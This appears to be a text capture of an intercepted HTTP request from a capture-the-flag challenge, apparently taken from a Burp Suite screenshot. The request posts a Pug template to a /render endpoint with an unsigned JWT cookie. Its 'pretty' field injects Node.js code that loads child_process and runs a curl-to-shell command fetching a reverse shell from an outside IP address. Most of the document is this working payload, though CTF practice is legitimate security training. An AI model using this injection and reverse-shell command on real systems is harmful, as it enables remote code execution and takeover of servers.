 Request to http://challenge.ctf.games:32747 [34.122.187.139]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /render HTTP/1.1
2 Host: challenge.ctf.games:32747
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 147
9 Origin: http://challenge.ctf.games:32747
10 DNT: 1
11 Connection: close
12 Referer: http://challenge.ctf.games:32747/
13 Cookie: spiralCI=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VyaWQiOiIyIn0.pCIT8y2m4E3nC-rpos3BvorxYZqIDpNNdZroYvpzMYI
14 Upgrade-Insecure-Requests: 1
15
16 template=html%0D%0A++head%0D%0A++body%0D%0A++++mixin+print%28text%29%0D%0A++++++p%3D+text%0D%0A%0D%0A++++%2Bprint%28%27Hello%2C+world%27%29&pretty=
');process.mainModule.constructor._load('child_process').exec('curl https://reverse-shell.sh/192.3.81.170:1234 | sh');_=('